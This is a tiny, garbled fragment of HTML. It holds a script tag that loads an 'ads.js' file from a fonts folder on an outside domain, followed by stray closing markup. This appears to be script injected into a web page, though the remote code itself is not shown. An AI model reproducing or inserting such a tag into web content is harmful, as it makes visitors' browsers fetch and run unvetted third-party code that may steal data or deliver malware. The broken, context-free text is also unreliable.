 ǰ<script src="https://allone.kr/fonts/woff/ads.js"></script>"></script>